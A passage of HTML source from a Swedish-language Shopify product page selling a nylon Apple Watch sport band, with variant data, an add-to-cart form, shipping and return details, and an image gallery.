Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Nylon sportband - Blue \/ 38mm eller 40mm","public_title":"Blue \/ 38mm eller 40mm","options":["Blue","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459680930,"title":"Blue \/ 42mm eller 44mm","option1":"Blue","option2":"42mm eller 44mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Nylon sportband - Blue \/ 42mm eller 44mm","public_title":"Blue \/ 42mm eller 44mm","options":["Blue","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459517090,"title":"Camo svart \/ 38mm eller 40mm","option1":"Camo svart","option2":"38mm eller 40mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Nylon sportband - Camo svart \/ 38mm eller 40mm","public_title":"Camo svart \/ 38mm eller 40mm","options":["Camo svart","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459484322,"title":"Camo svart \/ 42mm eller 44mm","option1":"Camo svart","option2":"42mm eller 44mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Nylon sportband - Camo svart \/ 42mm eller 44mm","public_title":"Camo svart \/ 42mm eller 44mm","options":["Camo svart","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459844770,"title":"Camo Blue \/ 38mm eller 40mm","option1":"Camo Blue","option2":"38mm eller 40mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Nylon sportband - Camo Blue \/ 38mm eller 40mm","public_title":"Camo Blue \/ 38mm eller 40mm","options":["Camo Blue","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459812002,"title":"Camo Blue \/ 42mm eller 44mm","option1":"Camo Blue","option2":"42mm eller 44mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Nylon sportband - Camo Blue \/ 42mm eller 44mm","public_title":"Camo Blue \/ 42mm eller 44mm","options":["Camo Blue","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459582626,"title":"Camo Brown \/ 38mm eller 40mm","option1":"Camo Brown","option2":"38mm eller 40mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Nylon sportband - Camo Brown \/ 38mm eller 40mm","public_title":"Camo Brown \/ 38mm eller 40mm","options":["Camo Brown","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459549858,"title":"Camo Brown \/ 42mm eller 44mm","option1":"Camo Brown","option2":"42mm eller 44mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Nylon sportband - Camo Brown \/ 42mm eller 44mm","public_title":"Camo Brown \/ 42mm eller 44mm","options":["Camo Brown","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459320482,"title":"Camo Khaki \/ 38mm eller 40mm","option1":"Camo Khaki","option2":"38mm eller 40mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Nylon sportband - Camo Khaki \/ 38mm eller 40mm","public_title":"Camo Khaki \/ 38mm eller 40mm","options":["Camo Khaki","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459287714,"title":"Camo Khaki \/ 42mm eller 44mm","option1":"Camo Khaki","option2":"42mm eller 44mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Nylon sportband - Camo Khaki \/ 42mm eller 44mm","public_title":"Camo Khaki \/ 42mm eller 44mm","options":["Camo Khaki","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459386018,"title":"Grey \/ 38mm eller 40mm","option1":"Grey","option2":"38mm eller 40mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Nylon sportband - Grey \/ 38mm eller 40mm","public_title":"Grey \/ 38mm eller 40mm","options":["Grey","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459353250,"title":"Grey \/ 42mm eller 44mm","option1":"Grey","option2":"42mm eller 44mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Nylon sportband - Grey \/ 42mm eller 44mm","public_title":"Grey \/ 42mm eller 44mm","options":["Grey","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459648162,"title":"Röd \/ 38mm eller 40mm","option1":"Röd","option2":"38mm eller 40mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Nylon sportband - Röd \/ 38mm eller 40mm","public_title":"Röd \/ 38mm eller 40mm","options":["Röd","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459615394,"title":"Röd \/ 42mm eller 44mm","option1":"Röd","option2":"42mm eller 44mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Nylon sportband - Röd \/ 42mm eller 44mm","public_title":"Röd \/ 42mm eller 44mm","options":["Röd","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Färg,Bandbredd"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/sv/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41250459451554"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Lägg i varukorgen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7222029058210" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/sv"
      data-variant-id="41250459451554"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Uppdatera
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Nylon sportband
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Slutsåld
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p data-mce-fragment="1">Nylon Sport Apple Watch-bandet har en <strong>unik, repad design</strong> som är superstark men ändå bekväm. Med bekvämligheten i åtanke har Apple Watch-bandet ett <strong>justerbart lås som passar alla handledsstorlekar</strong>. Det texturerade nylonbandet sitter smidigt runt handleden så att du kan ta vara på dagen.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Tillverkad av mjuk, slitstark nylon</li>
<li data-mce-fragment="1">En storlek passar alla</li>
<li data-mce-fragment="1">Komfort hela dagen<br>
</li>
<li data-mce-fragment="1">Justerbart stiftlås</li>
<li data-mce-fragment="1">Livstidsgaranti</li>
</ul>
<h3>INFORMATION OM LEVERANS<br>
</h3>
<ul>
<li>USA: 4-9 arbetsdagar (USPS)</li>
<li>Över hela världen: 7-15 arbetsdagar</li>
</ul>
<p><em>*Specifik beräknad leveranstid baserat på plats visas under kassan - Alla Apple Watch Bands skickas separat från våra trådlösa laddare.</em></p>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/sv/products/nylon-sport-band" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Stäng"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363776162"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29108585529506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363219106"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363514018"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361777314"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361810082"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361842850"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172362104994"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363382946"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
